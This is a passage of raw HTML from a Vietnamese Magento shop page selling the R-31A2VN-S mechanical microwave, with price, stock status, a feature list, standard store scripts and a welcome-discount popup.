class="level-top"><span>Phụ kiện tủ lạnh</span></a></li></ul></div></div></div></li>                    </ul>
    </div>
</div>
                    <div class="horizontal-menu-wrap"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div class="horizontal-menu">
  <ul class="smartmenu magebig-nav">
    <li class="level0 level-top mega_"><a class="level-top" href="https://www.cocorolife.vn/vi/promotions/"><span>Khuyến mãi hot</span></a></li>
    <li class="level0 level-top mega_"><a class="level-top" href="https://www.cocorolife.vn/vi/loyalty-program/"><span>Khách Hàng Thân Thiết</span></a></li>
    <li class="level0 level-top mega_"><a class="level-top" href="https://www.cocorolife.vn/vi/coming-soon/"><span>Blog</span></a></li>
    <li class="level0 level-top mega_"><a class="level-top" href="https://www.cocorolife.vn/vi/contact-us/"><span>Liên hệ chúng tôi</span></a></li>
  </ul>
</div></div></div>
                </div>
            </div>
                    </div>
    </div>
</div>
<a class="action skip contentarea"
   href="#contentarea">
    <span>
        Chuyển đến nội dung    </span>
</a>
</div></div></header><div class="wrapper-breadcrums">
    <div class="breadcrumbs container" data-mage-init='{
        "breadcrumbs": {
            "categoryUrlSuffix": ".html",
            "useCategoryPathInUrl": 0,
            "product": "L\u00F2\u0020Vi\u0020S\u00F3ng\u0020C\u01A1\u0020R\u002D31A2VN\u002DS"
        }
    }'>
    </div>
</div>
<main id="maincontent" class="page-main"><div id="mp_rw_socials_earning"><script>
    require([
        "prototype",
        "Mageplaza_RewardPointsUltimate/js/socials"
    ], function () {
        mpSocials = new MpSocials();
    });
</script>
</div><a id="contentarea" tabindex="-1"></a>
<div class="container main-container"><div class="columns row"><div class="main-wrap col-12"><div class="column main"><div class="product-info-main-top product-info-main">
        <div class="row align-items-center">
        <div class="col-12 col-lg-12 col-xl-12">
            <div class="page-title-wrapper product">
    <h1 class="page-title"
        >
        <span class="base" data-ui-id="page-title-wrapper" itemprop="name">Lò Vi Sóng Cơ R-31A2VN-S</span>    </h1>
    </div>
            <div class="info-after-title">
                                <div class="product attribute sku">
    <strong class="type">SKU</strong>    <div class="value" itemprop="sku">R-31A2VN-S</div>
</div>
            </div>
        </div>
    </div>
    </div>
<div class="product-info-main-content">
    <div class="row">
        <div class="col-12 col-md-6 col-xl-4">
            <div class="product media"><a id="gallery-prev-area" tabindex="-1"></a>
<div class="action-skip-wrapper"><a class="action skip gallery-next-area"
   href="#gallery-next-area">
    <span>
        Chuyển đến phần đầu của thư viện hình ảnh    </span>
</a>
</div><div class="gallery-placeholder _block-content-loading horizontal imgs"
     data-gallery-role="gallery-placeholder">
    <div class="gallery-placeholder__image">
        <img
            alt="main product photo"
            class="img-fluid"
            src="https://cdn.cocorolife.vn/media/catalog/product/cache/ed7a01f0551074e537e8b9b713982dfb/3/1/31597_1294368418_r-31a2vn-s_1.jpg"
            width="600"
            height="600"
        />
        <span class="thumb-pl"></span>    </div>
</div>
<script type="text/x-magento-init">
    {
        "[data-gallery-role=gallery-placeholder]": {
            "mage/gallery/gallery": {
                "mixins":["magnifier/magnify"],
                "magnifierOpts": {"fullscreenzoom":"20","top":"0","left":"100%","width":"500","height":"500","eventType":"hover","enabled":true,"mode":"outside"},
                "data": [{"thumb":"https:\/\/cdn.cocorolife.vn\/media\/catalog\/product\/cache\/efbe8cab52fc02928c817e1d90460815\/2\/0\/2018.31a2vn-s.jpg","img":"https:\/\/cdn.cocorolife.vn\/media\/catalog\/product\/cache\/ed7a01f0551074e537e8b9b713982dfb\/2\/0\/2018.31a2vn-s.jpg","full":"https:\/\/cdn.cocorolife.vn\/media\/catalog\/product\/cache\/c53ea05c5d87717ef0c2b8c9edcf5575\/2\/0\/2018.31a2vn-s.jpg","caption":"L\u00f2 Vi S\u00f3ng C\u01a1 R-31A2VN-S","position":"4","isMain":false,"type":"image","videoUrl":null},{"thumb":"https:\/\/cdn.cocorolife.vn\/media\/catalog\/product\/cache\/efbe8cab52fc02928c817e1d90460815\/r\/-\/r-31a2vn-s.png","img":"https:\/\/cdn.cocorolife.vn\/media\/catalog\/product\/cache\/ed7a01f0551074e537e8b9b713982dfb\/r\/-\/r-31a2vn-s.png","full":"https:\/\/cdn.cocorolife.vn\/media\/catalog\/product\/cache\/c53ea05c5d87717ef0c2b8c9edcf5575\/r\/-\/r-31a2vn-s.png","caption":"L\u00f2 Vi S\u00f3ng C\u01a1 R-31A2VN-S","position":"7","isMain":false,"type":"image","videoUrl":null},{"thumb":"https:\/\/cdn.cocorolife.vn\/media\/catalog\/product\/cache\/efbe8cab52fc02928c817e1d90460815\/3\/1\/31597_1294368418_r-31a2vn-s_1.jpg","img":"https:\/\/cdn.cocorolife.vn\/media\/catalog\/product\/cache\/ed7a01f0551074e537e8b9b713982dfb\/3\/1\/31597_1294368418_r-31a2vn-s_1.jpg","full":"https:\/\/cdn.cocorolife.vn\/media\/catalog\/product\/cache\/c53ea05c5d87717ef0c2b8c9edcf5575\/3\/1\/31597_1294368418_r-31a2vn-s_1.jpg","caption":"L\u00f2 Vi S\u00f3ng C\u01a1 R-31A2VN-S","position":"22","isMain":true,"type":"image","videoUrl":null}],
                "options": {
                    "thumbmargin": 10,
                    "thumbborderwidth": 1,
                    "autoplay": 1,
                    "nav": "thumbs",
                    "loop": 1,
                    "keyboard": 1,
                    "arrows": 0,
                    "allowfullscreen": 1,
                    "showCaption": 0,
                    "width": "600",
                    "thumbwidth": "65",
                    "thumbheight": 65,
                    "height": 600,
                    "transitionduration": 600,
                    "transition": "crossfade",
                    "navarrows": 1,
                    "navtype": "slides",
                    "navdir": "horizontal",
                    "direction": "ltr"
                },
                "fullscreen": {
                    "nav": "thumbs",
                    "loop": 1,
                    "navdir": "horizontal",
                    "navarrows": 0,
                    "navtype": "slides",
                    "arrows": 1,
                    "showCaption": 0,
                    "transitionduration": 600,
                    "transition": "crossfade",
                    "direction": "ltr"
                },
                "breakpoints": {"mobile":{"conditions":{"max-width":"767px"},"options":{"options":{"nav":"thumbs","navdir":"horizontal"}}}}            }
        }
    }
</script>

<script type="text/x-magento-init">
    {
        "[data-gallery-role=gallery-placeholder]": {
            "Magento_ProductVideo/js/fotorama-add-video-events": {
                "videoData": [{"mediaType":"image","videoUrl":null,"isBase":false},{"mediaType":"image","videoUrl":null,"isBase":false},{"mediaType":"image","videoUrl":null,"isBase":true}],
                "videoSettings": [{"playIfBase":"0","showRelated":"0","videoAutoRestart":"0"}],
                "optionsVideoData": []            }
        }
    }
</script>
<div class="action-skip-wrapper"><a class="action skip gallery-prev-area"
   href="#gallery-prev-area">
    <span>
        Chuyển đến phần đầu của thư viện hình ảnh    </span>
</a>
</div><a id="gallery-next-area" tabindex="-1"></a>
    <span class="discount-percent">-9%</span>
</div>        </div>
        <div class="col-12 col-md-6 col-xl-8">
            <div class="product-info-main"><div class="product-info-price">    <div class="group-sale-price">
<div class="price-title">
<div class="icon"><img src="https://www.cocorolife.vn/static/version1765989473/frontend/MageBig/martfury_layout02/vi_VN/Cocoro_ProductPricing/images/member.svg" alt="member icon"></div>
<div class="price-name">Giá Thành Viên</div>
</div>
<div class="group-sale-price">
<div class="price-container">
<div class="old-price price"><s>2,449,150 ₫</s></div>
</div>
<div class="price-box"><span class="price-container"> <span class="price-wrapper"> <span class="price">2,228,727 ₫</span> <span class="flashsale-percent">-9%</span></span> </span></div>
</div>
<div class="price-box">
<div style="font-size: 12px; color: #f2351b;"><i></i></div>
</div>
</div><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div class="group-sale-note">
  <p style="color: #F2351B">Giá được chiết khấu trên Giỏ hàng / Trang thanh toán</p>
</div></div><div class="product-info-stock-sku">
            <div class="stock unavailable" title="S&#x1EB5;n&#x20;c&#xF3;">
            <span>Hết hàng</span>
        </div>
    </div>

<div class="product attribute overview">
        <div class="value" itemprop="description"><ul>
<li><span style="font-weight: 400;">Công suất 900W.</span></li>
<li><span style="font-weight: 400;">6 cấp độ công suất</span></li>
<li><span style="font-weight: 400;">Cài đặt hẹn giờ trong 30 phút.</span></li>
<li><span style="font-weight: 400;">Kích thước nhỏ gọn để tiết kiệm không gian.</span></li>
<li><span style="font-weight: 400;">Tay cầm kéo.</span></li>
<li><span style="font-weight: 400;">Bảng điều khiển tiếng Việt - Anh.</span></li>
</ul></div>
</div>
</div>

<div class="product-add-form">
    <form data-product-sku="R-31A2VN-S"
          action="https://www.cocorolife.vn/vi/checkout/precart/add/uenc/aHR0cHM6Ly93d3cuY29jb3JvbGlmZS52bi92aS9sby12aS1zb25nLWNvLXIzMWEydm5zLmh0bWw%2C/product/257/" method="post"
          id="product_addtocart_form">
        <input type="hidden" name="product" value="257" />
        <input type="hidden" name="selected_configurable_option" value="" />
        <input type="hidden" name="related_product" id="related-products-field" value="" />
        <input type="hidden" name="item"  value="257" />
        <input name="form_key" type="hidden" value="aow2dCaNml5zv5L5" />                            
    <script type="text/x-magento-init">
        {
            "#product_addtocart_form": {
                "Magento_Catalog/js/validate-product": {}
            }
        }
    </script>
        
                    </form>
</div>

<script type="text/x-magento-init">
    {
        "[data-role=priceBox][data-price-box=product-id-257]": {
            "priceBox": {
                "priceConfig":  {"productId":"257","priceFormat":{"pattern":"%s \u20ab","precision":"0","requiredPrecision":"0","decimalSymbol":",","groupSymbol":",","groupLength":3,"integerRequired":true,"currencyCode":null,"showMinus":"before_value","symbol":"\u20ab","minusSign":"-"},"tierPrices":[]}            }
        }
    }
</script>
    

</div>            <div class="cat-links"><span>Danh mục: </span><span><a href="https://www.cocorolife.vn/vi/small-home-appliances.html">Thiết bị nhà bếp</a>, <a href="https://www.cocorolife.vn/vi/small-home-appliances/microwave.html">Lò vi sóng</a></span></div>        </div>
    </div>
</div>
<script type="text/x-magento-init">
 {
     ".price-to-reward": {
         "Cocoro_MageplazaRewardPoints/js/product/price-reward": {}
     }
 }
</script>
    
<input name="form_key" type="hidden" value="aow2dCaNml5zv5L5" /><div id="authenticationPopup" data-bind="scope:'authenticationPopup'" style="display: none;">
    <script>
        window.authenticationPopup = {"autocomplete":"on","customerRegisterUrl":"https:\/\/www.cocorolife.vn\/vi\/customer\/account\/create\/","customerForgotPasswordUrl":"https:\/\/www.cocorolife.vn\/vi\/customer\/account\/forgotpassword\/","baseUrl":"https:\/\/www.cocorolife.vn\/vi\/"};
    </script>
    <!-- ko template: getTemplate() --><!-- /ko -->
    <script type="text/x-magento-init">
        {
            "#authenticationPopup": {
                "Magento_Ui/js/core/app": {"components":{"authenticationPopup":{"component":"Magento_Customer\/js\/view\/authentication-popup","children":{"messages":{"component":"Magento_Ui\/js\/view\/messages","displayArea":"messages"},"captcha":{"component":"Magento_Captcha\/js\/view\/checkout\/loginCaptcha","displayArea":"additional-login-form-fields","formId":"user_login","configSource":"checkout"}}}}}            },
            "*": {
                "Magento_Ui/js/block-loader": "#"
            }
        }
    </script>
</div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/section-config": {
                "sections": {"stores\/store\/switch":["*"],"stores\/store\/switchrequest":["*"],"directory\/currency\/switch":["*"],"*":["messages","welcomepopup"],"customer\/account\/logout":["*","recently_viewed_product","recently_compared_product","persistent"],"customer\/account\/loginpost":["*"],"customer\/account\/createpost":["*"],"customer\/account\/editpost":["*"],"customer\/ajax\/login":["checkout-data","cart","captcha"],"catalog\/product_compare\/add":["compare-products"],"catalog\/product_compare\/remove":["compare-products"],"catalog\/product_compare\/clear":["compare-products"],"sales\/guest\/reorder":["cart","ammessages"],"sales\/order\/reorder":["cart","ammessages"],"checkout\/cart\/add":["cart","directory-data","ammessages"],"checkout\/cart\/delete":["cart","ammessages"],"checkout\/cart\/updatepost":["cart","ammessages"],"checkout\/cart\/updateitemoptions":["cart","ammessages"],"checkout\/cart\/couponpost":["cart","ammessages"],"checkout\/cart\/estimatepost":["cart","ammessages"],"checkout\/cart\/estimateupdatepost":["cart","ammessages"],"checkout\/onepage\/saveorder":["cart","checkout-data","last-ordered-items","amasty-checkout-data","ammessages"],"checkout\/sidebar\/removeitem":["cart","ammessages"],"checkout\/sidebar\/updateitemqty":["cart","ammessages"],"rest\/*\/v1\/carts\/*\/payment-information":["cart","last-ordered-items","captcha","instant-purchase","amasty-checkout-data","ammessages"],"rest\/*\/v1\/guest-carts\/*\/payment-information":["cart","captcha","amasty-checkout-data","ammessages"],"rest\/*\/v1\/guest-carts\/*\/selected-payment-method":["cart","checkout-data","ammessages"],"rest\/*\/v1\/carts\/*\/selected-payment-method":["cart","checkout-data","instant-purchase","ammessages"],"customer\/address\/*":["instant-purchase"],"customer\/account\/*":["instant-purchase"],"vault\/cards\/deleteaction":["instant-purchase"],"paypal\/express\/placeorder":["cart","checkout-data","amasty-checkout-data","ammessages"],"paypal\/payflowexpress\/placeorder":["cart","checkout-data","amasty-checkout-data","ammessages"],"paypal\/express\/onauthorization":["cart","checkout-data","ammessages"],"persistent\/index\/unsetcookie":["persistent"],"review\/product\/post":["review"],"wishlist\/index\/add":["wishlist"],"wishlist\/index\/remove":["wishlist"],"wishlist\/index\/updateitemoptions":["wishlist"],"wishlist\/index\/update":["wishlist"],"wishlist\/index\/cart":["wishlist","cart"],"wishlist\/index\/fromcart":["wishlist","cart"],"wishlist\/index\/allcart":["wishlist","cart"],"wishlist\/shared\/allcart":["wishlist","cart"],"wishlist\/shared\/cart":["cart"],"amasty_promo\/cart\/add":["cart","ammessages"],"braintree\/paypal\/placeorder":["ammessages"],"authorizenet\/directpost_payment\/place":["ammessages"],"multishipping\/checkout\/overviewpost":["ammessages"],"rest\/*\/v1\/guest-carts\/*\/set-payment-information":["cart","checkout-data"],"rest\/*\/v1\/carts\/*\/set-payment-information":["cart","checkout-data"],"checkout\/precart\/add":["cart","directory-data"],"checkout\/precart\/delete":["cart"]},
                "clientSideSections": ["checkout-data","cart-data","amasty-checkout-data"],
                "baseUrls": ["https:\/\/www.cocorolife.vn\/vi\/","http:\/\/www.cocorolife.vn\/vi\/"],
                "sectionNames": ["messages","customer","compare-products","last-ordered-items","cart","directory-data","captcha","instant-purchase","loggedAsCustomer","persistent","review","wishlist","ammessages","welcomepopup","recently_viewed_product","recently_compared_product","product_data_storage","paypal-billing-agreement"]            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/customer-data": {
                "sectionLoadUrl": "https\u003A\u002F\u002Fwww.cocorolife.vn\u002Fvi\u002Fcustomer\u002Fsection\u002Fload\u002F",
                "expirableSectionLifetime": 60,
                "expirableSectionNames": ["cart","persistent"],
                "cookieLifeTime": "86400",
                "updateSessionUrl": "https\u003A\u002F\u002Fwww.cocorolife.vn\u002Fvi\u002Fcustomer\u002Faccount\u002FupdateSession\u002F"
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/invalidation-processor": {
                "invalidationRules": {
                    "website-rule": {
                        "Magento_Customer/js/invalidation-rules/website-rule": {
                            "scopeConfig": {
                                "websiteId": "1"
                            }
                        }
                    }
                }
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "body": {
            "pageCache": {"url":"https:\/\/www.cocorolife.vn\/vi\/page_cache\/block\/render\/id\/257\/","handles":["default","catalog_product_view","catalog_product_view_type_simple","catalog_product_view_id_257","catalog_product_view_sku_R-31A2VN-S"],"originalRequest":{"route":"catalog","controller":"product","action":"view","uri":"\/vi\/lo-vi-song-co-r31a2vns.html"},"versionCookieName":"private_content_version"}        }
    }
</script>
    <script type="text/javascript">
        //<![CDATA[
        require([
            'jquery',
            'mage/cookies'
        ], function ($) {
            "use strict";

            var referConfig = {"cookieName":"mp_refer","prefix":"code","isUrlParam":true,"defaultReferUrl":false};
            var value;
            if (referConfig.isUrlParam) {
                var url = new URL(window.location);
                value = url.searchParams.get(referConfig.prefix);
            } else {
                value = window.location.hash;
                if (value) {
                    if (referConfig.prefix && (value.indexOf(referConfig.prefix) !== -1)) {
                        value = value.substr(referConfig.prefix.length + 1)
                    } else {
                        value = value.substr(1);
                    }
                }
            }

            setCookie(value, referConfig);

            function setCookie(value, referConfig) {
                if (value) {
                    $.mage.cookies.set(referConfig.cookieName, value);
                    if (referConfig.defaultReferUrl) {
                        window.location = referConfig.defaultReferUrl;
                    }
                }
            }
        });
        //]]>
    </script>
<script type="text/x-magento-init">
    {
        "body": {
            "requireCookie": {"noCookieUrl":"https:\/\/www.cocorolife.vn\/vi\/cookie\/index\/noCookies\/","triggers":[".action.towishlist"],"isRedirectCmsPage":true}        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
                "Magento_Catalog/js/product/view/provider": {
                    "data": {"items":{"257":{"add_to_cart_button":{"post_data":"{\"action\":\"https:\\\/\\\/www.cocorolife.vn\\\/vi\\\/checkout\\\/precart\\\/add\\\/uenc\\\/%25uenc%25\\\/product\\\/257\\\/\",\"data\":{\"product\":\"257\",\"uenc\":\"%uenc%\"}}","url":"https:\/\/www.cocorolife.vn\/vi\/checkout\/precart\/add\/uenc\/%25uenc%25\/product\/257\/","required_options":false},"add_to_compare_button":{"post_data":null,"url":"{\"action\":\"https:\\\/\\\/www.cocorolife.vn\\\/vi\\\/catalog\\\/product_compare\\\/add\\\/\",\"data\":{\"product\":\"257\",\"uenc\":\"aHR0cHM6Ly93d3cuY29jb3JvbGlmZS52bi92aS9sby12aS1zb25nLWNvLXIzMWEydm5zLmh0bWw,\"}}","required_options":null},"price_info":{"final_price":2228727,"max_price":2228727,"max_regular_price":2228727,"minimal_regular_price":2228727,"special_price":null,"minimal_price":2228727,"regular_price":2449150,"formatted_prices":{"final_price":"<span class=\"price\">2,228,727 \u20ab<\/span>","max_price":"<span class=\"price\">2,228,727 \u20ab<\/span>","minimal_price":"<span class=\"price\">2,228,727 \u20ab<\/span>","max_regular_price":"<span class=\"price\">2,228,727 \u20ab<\/span>","minimal_regular_price":null,"special_price":null,"regular_price":"<span class=\"price\">2,449,150 \u20ab<\/span>"},"extension_attributes":{"msrp":{"msrp_price":"<span class=\"price\">0 \u20ab<\/span>","is_applicable":"","is_shown_price_on_gesture":"","msrp_message":"","explanation_message":"Our price is lower than the manufacturer&#039;s &quot;minimum advertised price.&quot; As a result, we cannot show you the price in catalog or the product page. <br><br> You have no obligation to purchase the product once you know the price. You can simply remove the item from your cart."},"tax_adjustments":{"final_price":2063636.1111101,"max_price":2063636.1111101,"max_regular_price":2063636.1111101,"minimal_regular_price":2063636.1111101,"special_price":2063636.1111101,"minimal_price":2063636.1111101,"regular_price":2267731.4814805,"formatted_prices":{"final_price":"<span class=\"price\">2,063,636 \u20ab<\/span>","max_price":"<span class=\"price\">2,063,636 \u20ab<\/span>","minimal_price":"<span class=\"price\">2,063,636 \u20ab<\/span>","max_regular_price":"<span class=\"price\">2,063,636 \u20ab<\/span>","minimal_regular_price":null,"special_price":"<span class=\"price\">2,063,636 \u20ab<\/span>","regular_price":"<span class=\"price\">2,267,731 \u20ab<\/span>"}}}},"images":[{"url":"https:\/\/cdn.cocorolife.vn\/media\/catalog\/product\/cache\/115555f6c4b567732e30e6be30934759\/3\/1\/31597_1294368418_r-31a2vn-s_1.jpg","code":"recently_viewed_products_grid_content_widget","height":270,"width":270,"label":"L\u00f2 Vi S\u00f3ng C\u01a1 R-31A2VN-S","resized_width":270,"resized_height":270},{"url":"https:\/\/cdn.cocorolife.vn\/media\/catalog\/product\/cache\/115555f6c4b567732e30e6be30934759\/3\/1\/31597_1294368418_r-31a2vn-s_1.jpg","code":"recently_viewed_products_list_content_widget","height":270,"width":270,"label":"L\u00f2 Vi S\u00f3ng C\u01a1 R-31A2VN-S","resized_width":270,"resized_height":270},{"url":"https:\/\/cdn.cocorolife.vn\/media\/catalog\/product\/cache\/efbe8cab52fc02928c817e1d90460815\/3\/1\/31597_1294368418_r-31a2vn-s_1.jpg","code":"recently_viewed_products_images_names_widget","height":65,"width":65,"label":"L\u00f2 Vi S\u00f3ng C\u01a1 R-31A2VN-S","resized_width":65,"resized_height":65},{"url":"https:\/\/cdn.cocorolife.vn\/media\/catalog\/product\/cache\/115555f6c4b567732e30e6be30934759\/3\/1\/31597_1294368418_r-31a2vn-s_1.jpg","code":"recently_compared_products_grid_content_widget","height":270,"width":270,"label":"L\u00f2 Vi S\u00f3ng C\u01a1 R-31A2VN-S","resized_width":270,"resized_height":270},{"url":"https:\/\/cdn.cocorolife.vn\/media\/catalog\/product\/cache\/115555f6c4b567732e30e6be30934759\/3\/1\/31597_1294368418_r-31a2vn-s_1.jpg","code":"recently_compared_products_list_content_widget","height":270,"width":270,"label":"L\u00f2 Vi S\u00f3ng C\u01a1 R-31A2VN-S","resized_width":270,"resized_height":270},{"url":"https:\/\/cdn.cocorolife.vn\/media\/catalog\/product\/cache\/efbe8cab52fc02928c817e1d90460815\/3\/1\/31597_1294368418_r-31a2vn-s_1.jpg","code":"recently_compared_products_images_names_widget","height":65,"width":65,"label":"L\u00f2 Vi S\u00f3ng C\u01a1 R-31A2VN-S","resized_width":65,"resized_height":65}],"url":"https:\/\/www.cocorolife.vn\/vi\/lo-vi-song-co-r31a2vns.html","id":257,"name":"L\u00f2 Vi S\u00f3ng C\u01a1 R-31A2VN-S","type":"simple","is_salable":"","store_id":1,"currency_code":"VND","extension_attributes":{"review_html":"    <div class=\"product-reviews-summary short empty\">\n        <div class=\"reviews-actions\">\n            <a class=\"action add\" href=\"https:\/\/www.cocorolife.vn\/vi\/lo-vi-song-co-r31a2vns.html#review-form\">\n                L\u00e0 ng\u01b0\u1eddi \u0111\u1ea7u ti\u00ean \u0111\u1ec3 xem x\u00e9t s\u1ea3n ph\u1ea9m n\u00e0y            <\/a>\n        <\/div>\n    <\/div>\n","wishlist_button":{"post_data":null,"url":"{\"action\":\"https:\\\/\\\/www.cocorolife.vn\\\/vi\\\/wishlist\\\/index\\\/add\\\/\",\"data\":{\"product\":257,\"uenc\":\"aHR0cHM6Ly93d3cuY29jb3JvbGlmZS52bi92aS9sby12aS1zb25nLWNvLXIzMWEydm5zLmh0bWw,\"}}","required_options":null},"form_key":"aow2dCaNml5zv5L5","sku":"R-31A2VN-S"},"is_available":false}},"store":"1","currency":"VND","productCurrentScope":"website"}            }
        }
    }
</script>
<div class="no-display" id="welcome-popup">
    <a class="no-display" id="welcome-click" href="#welcome-content">&nbsp;</a>
    <div id="popup-content">
        <div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div class="std">
  <div class="row">
    <div class="col-md-6 featured-image"><img src="https://cdn.cocorolife.vn/media/wysiwyg/gift.png" alt=""></div>
    <div class="col-md-6 text-center">
      <div><img src="https://cdn.cocorolife.vn/media/.renditions/wysiwyg/logo-message.png" alt=""></div>
      <div class="message">
        <div style="margin-bottom: 10px;"><strong>Chúc mừng!</strong></div>
        <div class="widget block block-static-block">
    <div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div>Chương trình thành viên mới tặng Quý khách hàng code giảm giá:</div>
<ul>
  <li><strong>NEW200</strong> cho đơn từ 2.000.000đ</li>
  <li><strong>NEW500</strong> cho đơn từ 5.000.000đ</li>
</ul>
<div>áp dụng đồng thời với chương trình giảm giá thành viên khác</div>
<div>Hãy tận hưởng mua sắm cùng COCORO Life Vietnam nhé!</div></div></div>
</div>
      <div class="action"><a href="#" class="btn action primary close">Tiếp Tục Mua Sắm</a></div>
    </div>
  </div>
</div></div>    </div>
</div>
<script type="text/x-magento-init">
     {
         "#welcome-popup": {
             "welcome-popup": {}
         }
     }
 </script>
</div></div></div></div><div class="page-bottom"><div class="page-bottom-content container">
<div class="admin__data-grid-outer-wrap" data-bind="scope: 'widget_recently_viewed.widget_recently_viewed'">
    <!-- ko template: getTemplate() --><!-- /ko -->
<script type="text/x-magento-init">{"*": {"Magento_Ui/js/core/app": {"types":{"dataSource":[],"text":{"component":"Magento_Ui\/js\/form\/element\/text","extends":"widget_recently_viewed"},"column.text":{"component":"Magento_Ui\/js\/form\/element\/text","extends":"widget_recently_viewed"},"columns":{"extends":"widget_recently_viewed"},"widget_recently_viewed":{"deps":["widget_recently_viewed.recently_viewed_datasource"],"provider":"widget_recently_viewed.recently_viewed_datasource"},"html_content":{"component":"Magento_Ui\/js\/form\/components\/html","extends":"widget_recently_viewed"}},"components":{"widget_recently_viewed":{"children":{"widget_recently_viewed":{"type":"widget_recently_viewed","name":"widget_recently_viewed","children":{"widget_columns":{"type":"columns","name":"widget_columns","children":{"image":{"type":"column.text","name":"image","config":{"dataType":"text","component":"Magento_Catalog\/js\/product\/list\/columns\/image","componentType":"column","bodyTmpl":"Magento_Catalog\/product\/list\/columns\/image_with_borders","label":"H\u00ecnh \u1ea3nh","sortOrder":"0","displayArea":"general-area","imageCode":"recently_viewed_products_grid_content_widget"}},"name":{"type":"column.text","name":"name","config":{"dataType":"text","component":"Magento_Catalog\/js\/product\/name","componentType":"column","bodyTmpl":"Magento_Catalog\/product\/name","label":"T\u00ean","sortOrder":"1","displayArea":"details-area"}},"price":{"type":"column.text","name":"price","config":{"dataType":"text","component":"Magento_Msrp\/js\/product\/list\/columns\/msrp-price","componentType":"column","label":"Gi\u00e1","sortOrder":"3","displayArea":"details-area","renders":{"prices":{"default":{"component":"Magento_Catalog\/js\/product\/list\/columns\/pricetype-box","bodyTmpl":"Magento_Catalog\/product\/final_price","children":{"special_price":{"label":"Special Price","component":"Magento_Catalog\/js\/product\/list\/columns\/final-price","bodyTmpl":"Magento_Catalog\/product\/price\/special_price","sortOrder":"1","children":{"tax":{"component":"Magento_Tax\/js\/price\/adjustment"}}},"regular_price":{"label":"Regular Price","component":"Magento_Catalog\/js\/product\/list\/columns\/final-price","bodyTmpl":"Magento_Catalog\/product\/price\/regular_price","sortOrder":"2","children":{"tax":{"component":"Magento_Tax\/js\/price\/adjustment"}}},"minimal_price":{"label":"","component":"Magento_Catalog\/js\/product\/list\/columns\/final-price","bodyTmpl":"Magento_Catalog\/product\/price\/minimal_price","sortOrder":"3","children":{"tax":{"component":"Magento_Tax\/js\/price\/adjustment"}}},"minimal_regular_price":{"label":"Regular Price","component":"Magento_Catalog\/js\/product\/list\/columns\/final-price","bodyTmpl":"Magento_Catalog\/product\/price\/minimal_regular_price","sortOrder":"4","children":{"tax":{"component":"Magento_Tax\/js\/price\/adjustment"}}},"max_price":{"label":"","component":"Magento_Catalog\/js\/product\/list\/columns\/final-price","bodyTmpl":"Magento_Catalog\/product\/price\/max_price","sortOrder":"5","children":{"tax":{"component":"Magento_Tax\/js\/price\/adjustment"}}},"max_regular_price":{"label":"Regular Price","component":"Magento_Catalog\/js\/product\/list\/columns\/final-price","bodyTmpl":"Magento_Catalog\/product\/price\/max_regular_price","sortOrder":"6","children":{"tax":{"component":"Magento_Tax\/js\/price\/adjustment"}}}}},"bundle":{"bodyTmpl":"Magento_Bundle\/product\/final_price","children":{"minimal_price":{"label":"T\u01b0\u0300","component":"Magento_Catalog\/js\/product\/list\/columns\/final-price","bodyTmpl":"Magento_Bundle\/product\/price\/minimal_price","sortOrder":"1"},"special_price":{"label":"Special Price","component":"Magento_Catalog\/js\/product\/list\/columns\/final-price","bodyTmpl":"Magento_Catalog\/product\/price\/special_price","sortOrder":"2"},"max_price":{"label":"\u0110\u00ea\u0301n","showMaximumPrice":"true","sortOrder":"3"}}},"grouped":{"children":{"regular_price":{"bodyTmpl":"Magento_GroupedProduct\/product\/price\/regular_price"},"minimal_price":{"label":"B\u1eaft \u0111\u1ea7u t\u1eeb","bodyTmpl":"Magento_GroupedProduct\/product\/price\/minimal_price"}}},"configurable":{"children":{"regular_price":{"bodyTmpl":"Magento_Catalog\/product\/final_price"},"minimal_price":{"label":"As low as:","bodyTmpl":"Magento_ConfigurableProduct\/product\/minimal_price"}}}}},"bodyTmpl":"Magento_Msrp\/product\/price\/price_box"}},"addtocart-button":{"type":"column.text","name":"addtocart-button","config":{"dataType":"text","component":"MageBig_WidgetPlus\/js\/product\/addtocart-button","componentType":"column","bodyTmpl":"MageBig_WidgetPlus\/product\/addtocart-button","label":"Th\u00eam va\u0300o gio\u0309 ha\u0300ng","displayArea":"action-primary-area"}},"addtocompare-button":{"type":"column.text","name":"addtocompare-button","config":{"dataType":"text","component":"Magento_Catalog\/js\/product\/addtocompare-button","componentType":"column","bodyTmpl":"Magento_Catalog\/product\/addtocompare-button","label":"Th\u00eam v\u00e0o so s\u00e1nh","sortOrder":"2","displayArea":"action-secondary-area"}},"learn-more":{"type":"column.text","name":"learn-more","config":{"dataType":"text","component":"Magento_Catalog\/js\/product\/learn-more","componentType":"column","bodyTmpl":"Magento_Catalog\/product\/link","label":"T\u00ecm hi\u1ec3u th\u00eam","displayArea":"description-area"}},"review":{"type":"column.text","name":"review","config":{"dataType":"text","component":"Magento_Ui\/js\/grid\/columns\/column","componentType":"column","bodyTmpl":"ui\/grid\/cells\/html","label":"review","sortOrder":"3"}},"addtowishlist-button":{"type":"column.text","name":"addtowishlist-button","config":{"dataType":"text","component":"Magento_Wishlist\/js\/product\/addtowishlist-button","componentType":"column","bodyTmpl":"Magento_Wishlist\/product\/addtowishlist-button","label":"Add To Wishlist","sortOrder":"1","displayArea":"action-secondary-area"}}},"config":{"childDefaults":{"storageConfig":{"provider":"ns = ${ $.ns }, index = bookmarks","root":"columns.${ $.index }","namespace":"current.${ $.storageConfig.root }"}},"component":"MageBig_WidgetPlus\/js\/product\/list\/listing","storageConfig":{"namespace":"current","provider":"ns = ${ $.ns }, index = bookmarks"},"componentType":"columns","displayMode":"grid","template":"MageBig_WidgetPlus\/product\/list\/listing","label":"C\u00e1c s\u1ea3n ph\u1ea9m \u0111\u00e3 xem g\u1ea7n 